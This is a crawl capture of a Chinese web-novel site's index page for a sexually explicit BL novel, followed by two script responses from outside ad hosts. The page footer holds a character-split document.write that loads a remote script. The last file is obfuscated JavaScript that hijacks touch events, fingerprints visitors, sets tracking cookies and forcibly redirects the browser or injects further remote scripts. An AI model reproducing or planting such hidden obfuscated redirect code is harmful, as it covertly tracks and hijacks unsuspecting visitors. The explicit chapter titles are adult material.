

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://3vbook.net/book/79821/
body_size: 4197
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>恶毒反派挨艹记(雨打香蕉)_恶毒反派挨艹记全文免费阅读无弹窗_耽美小说_3V小说网</title>
    <meta name="keywords" content="恶毒反派挨艹记,2026恶毒反派挨艹记最新章节,恶毒反派挨艹记免费阅读,雨打香蕉著,连载">
    <meta name="description" content="恶毒反派挨艹记,2026恶毒反派挨艹记小说阅读,耽美小说类型小说,恶毒反派挨艹记由作家雨打香蕉创作,3V小说网提供恶毒反派挨艹记最新章节,恶毒反派挨艹记最新更新章节,3V小说网免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="恶毒反派挨艹记(雨打香蕉)_恶毒反派挨艹记全文免费阅读无弹窗_耽美小说_3V小说网">
    <meta property="og:image" content="http://3vbook.net/images/79/79821/79821s.jpg">
    <meta property="og:description" content="恶毒反派挨艹记,恶毒反派挨艹记小说阅读,耽美小说类型小说,恶毒反派挨艹记由作家雨打香蕉创作,3V小说网提供恶毒反派挨艹记最新章节,恶毒反派挨艹记最新更新章节,3V小说网免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="雨打香蕉">
    <meta property="og:novel:author_link" content="http://3vbook.net/author/%E9%9B%A8%E6%89%93%E9%A6%99%E8%95%89/">
    <meta property="og:novel:book_name" content="恶毒反派挨艹记">
    <meta property="og:novel:read_url" content="http://3vbook.net/book/79821/">
    <meta property="og:novel:url" content="http://3vbook.net/book/79821/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-17 01:03:13">
    <meta property="og:novel:lastest_chapter_name" content="“没事的，夫君我不累，我来动就好，你睡吧!”">
    <meta property="og:novel:lastest_chapter_url" content="http://3vbook.net/book/79821/5184370.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="3V小说网" class="logo">3V小说网</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://3vbook.net" title="3V小说网">首页</a></li>
                <li><a href="/sort/1/1/">耽美小说</a></li>
                <li class="active">恶毒反派挨艹记</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="恶毒反派挨艹记" src="http://3vbook.net/images/79/79821/79821s.jpg" title="恶毒反派挨艹记" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">恶毒反派挨艹记</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E9%9B%A8%E6%89%93%E9%A6%99%E8%95%89/" target="_blank" title="作者：雨打香蕉">雨打香蕉</a>
                        <span class="blue">15万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="恶毒反派挨艹记" src="http://3vbook.net/images/79/79821/79821s.jpg" title="恶毒反派挨艹记" width="80" height="120" />...<br />《恶毒反派挨艹记》是雨打香蕉精心创作的耽美小说，3V小说网实时更新恶毒反派挨艹记最新章节并且提供无弹窗阅读，书友所发表的恶毒反派挨艹记评论，并不代表3V小说网赞同或者支持恶毒反派挨艹记读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/79821/5184370.html" title="“没事的，夫君我不累，我来动就好，你睡吧!”">“没事的，夫君我不累，我来动就好，你睡吧!”</a></p>
                    <p class="booktime">更新时间：2024-07-17 01:03:13</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/79821/4845335.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('79821','恶毒反派挨艹记')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《恶毒反派挨艹记》最新章节</h2>
                                <dd><a href="/book/79821/5184370.html">“没事的，夫君我不累，我来动就好，你睡吧!”</a></dd>
                                <dd><a href="/book/79821/5180263.html">做客城主府，小攻求爱</a></dd>
                                <dd><a href="/book/79821/5176091.html">杀机</a></dd>
                                <dd><a href="/book/79821/5164747.html">无言之爱</a></dd>
                                <dd><a href="/book/79821/5149847.html">扭曲的爱</a></dd>
                                <dd><a href="/book/79821/5142958.html">师君影</a></dd>
                                <dd><a href="/book/79821/5137786.html">姜汤</a></dd>
                                <dd><a href="/book/79821/5129914.html">雨</a></dd>
                                <dd><a href="/book/79821/5091728.html">老婆挨C被玩N（）</a></dd>
                                <dd><a href="/book/79821/5076113.html">老婆挨C（微）</a></dd>
                                <dd><a href="/book/79821/5065304.html">死骗子装可怜老婆自愿纳X器</a></dd>
                                <dd><a href="/book/79821/5042509.html">大尾巴狼骗老婆（二）</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《恶毒反派挨艹记》全部章节目录</h2>
                                        <dd><a href="/book/79821/4845335.html" title="恶毒反派挨艹记 斩杀狐人身中媚毒">斩杀狐人身中媚毒</a></dd>
                                        <dd><a href="/book/79821/4853252.html" title="恶毒反派挨艹记 长出花X屠门前夕">长出花X屠门前夕</a></dd>
                                        <dd><a href="/book/79821/4853253.html" title="恶毒反派挨艹记 将小攻收为炉鼎">将小攻收为炉鼎</a></dd>
                                        <dd><a href="/book/79821/4853254.html" title="恶毒反派挨艹记 少年春梦（微）">少年春梦（微）</a></dd>
                                        <dd><a href="/book/79821/4856006.html" title="恶毒反派挨艹记 媚毒发作">媚毒发作</a></dd>
                                        <dd><a href="/book/79821/4940092.html" title="恶毒反派挨艹记 C入">C入</a></dd>
                                        <dd><a href="/book/79821/4940093.html" title="恶毒反派挨艹记 何为破身">何为破身</a></dd>
                                        <dd><a href="/book/79821/4940094.html" title="恶毒反派挨艹记 狗贼住手">狗贼住手</a></dd>
                                        <dd><a href="/book/79821/4940095.html" title="恶毒反派挨艹记 爱人">爱人</a></dd>
                                        <dd><a href="/book/79821/4940096.html" title="恶毒反派挨艹记 命定道侣">命定道侣</a></dd>
                                        <dd><a href="/book/79821/4940097.html" title="恶毒反派挨艹记 恒殊">恒殊</a></dd>
                                        <dd><a href="/book/79821/4940098.html" title="恶毒反派挨艹记 再次相见">再次相见</a></dd>
                                        <dd><a href="/book/79821/4940099.html" title="恶毒反派挨艹记 梦（一）">梦（一）</a></dd>
                                        <dd><a href="/book/79821/4940100.html" title="恶毒反派挨艹记 梦（二）">梦（二）</a></dd>
                                        <dd><a href="/book/79821/4940101.html" title="恶毒反派挨艹记 爱意">爱意</a></dd>
                                        <dd><a href="/book/79821/4940102.html" title="恶毒反派挨艹记 占有">占有</a></dd>
                                        <dd><a href="/book/79821/4946066.html" title="恶毒反派挨艹记 入宫口">入宫口</a></dd>
                                        <dd><a href="/book/79821/4968460.html" title="恶毒反派挨艹记 你想在这里吗?">你想在这里吗?</a></dd>
                                        <dd><a href="/book/79821/4981465.html" title="恶毒反派挨艹记 掌门有请（微）">掌门有请（微）</a></dd>
                                        <dd><a href="/book/79821/4982347.html" title="恶毒反派挨艹记 母亲的愿望">母亲的愿望</a></dd>
                                        <dd><a href="/book/79821/4984948.html" title="恶毒反派挨艹记 嫉恨">嫉恨</a></dd>
                                        <dd><a href="/book/79821/4991771.html" title="恶毒反派挨艹记 踏破虚空而来">踏破虚空而来</a></dd>
                                        <dd><a href="/book/79821/4991772.html" title="恶毒反派挨艹记 相思之苦">相思之苦</a></dd>
                                        <dd><a href="/book/79821/4997976.html" title="恶毒反派挨艹记 J夫">J夫</a></dd>
                                        <dd><a href="/book/79821/5004012.html" title="恶毒反派挨艹记 记忆">记忆</a></dd>
                                        <dd><a href="/book/79821/5008816.html" title="恶毒反派挨艹记 大尾巴狼骗老婆">大尾巴狼骗老婆</a></dd>
                                        <dd><a href="/book/79821/5042509.html" title="恶毒反派挨艹记 大尾巴狼骗老婆（二）">大尾巴狼骗老婆（二）</a></dd>
                                        <dd><a href="/book/79821/5065304.html" title="恶毒反派挨艹记 死骗子装可怜老婆自愿纳X器">死骗子装可怜老婆自愿纳X器</a></dd>
                                        <dd><a href="/book/79821/5076113.html" title="恶毒反派挨艹记 老婆挨C（微）">老婆挨C（微）</a></dd>
                                        <dd><a href="/book/79821/5091728.html" title="恶毒反派挨艹记 老婆挨C被玩N（）">老婆挨C被玩N（）</a></dd>
                                        <dd><a href="/book/79821/5129914.html" title="恶毒反派挨艹记 雨">雨</a></dd>
                                        <dd><a href="/book/79821/5137786.html" title="恶毒反派挨艹记 姜汤">姜汤</a></dd>
                                        <dd><a href="/book/79821/5142958.html" title="恶毒反派挨艹记 师君影">师君影</a></dd>
                                        <dd><a href="/book/79821/5149847.html" title="恶毒反派挨艹记 扭曲的爱">扭曲的爱</a></dd>
                                        <dd><a href="/book/79821/5164747.html" title="恶毒反派挨艹记 无言之爱">无言之爱</a></dd>
                                        <dd><a href="/book/79821/5176091.html" title="恶毒反派挨艹记 杀机">杀机</a></dd>
                                        <dd><a href="/book/79821/5180263.html" title="恶毒反派挨艹记 做客城主府，小攻求爱">做客城主府，小攻求爱</a></dd>
                                        <dd><a href="/book/79821/5184370.html" title="恶毒反派挨艹记 “没事的，夫君我不累，我来动就好，你睡吧!”">“没事的，夫君我不累，我来动就好，你睡吧!”</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                耽美小说相关阅读：                <a href="http://3vbook.net/book/91194/" title="恶毒反派挨艹记">出于畏怯【gb 4i 剧情向高H】</a>
                            <a href="http://3vbook.net/book/92466/" title="恶毒反派挨艹记">谋臣</a>
                            <a href="http://3vbook.net/book/96750/" title="恶毒反派挨艹记">论女a与哨向的兼容性（nph）</a>
                            <a href="http://3vbook.net/book/101902/" title="恶毒反派挨艹记">《玉壶传》（骨科）（兄妹）（np）</a>
                            <a href="http://3vbook.net/book/105390/" title="恶毒反派挨艹记">小时了了（兄妹）</a>
                            <a href="http://3vbook.net/book/105400/" title="恶毒反派挨艹记">[咒回]半颗心</a>
                            <a href="http://3vbook.net/book/105406/" title="恶毒反派挨艹记">被操就老实了 （校园np）</a>
                            <a href="http://3vbook.net/book/105910/" title="恶毒反派挨艹记">张柠檬2</a>
                            <a href="http://3vbook.net/book/106666/" title="恶毒反派挨艹记">第九百九十九次</a>
                            <a href="http://3vbook.net/book/106671/" title="恶毒反派挨艹记">核心世界</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《恶毒反派挨艹记》所有内容均来自互联网或网友上传，3V小说网只为原作者雨打香蕉的小说进行宣传。欢迎各位书友支持雨打香蕉并收藏《恶毒反派挨艹记》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    </body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 3V小说网(3vbook.net) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1815tc.wr1ju6.com:8004/d/6476?t=0.4403226350000866
body_size: 1127
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Q@K=\"JF6^Y\"g}1K{1@0}Ks=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/@1}onso1o0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}nF(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}nF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smC@sKKRRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 16086
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else 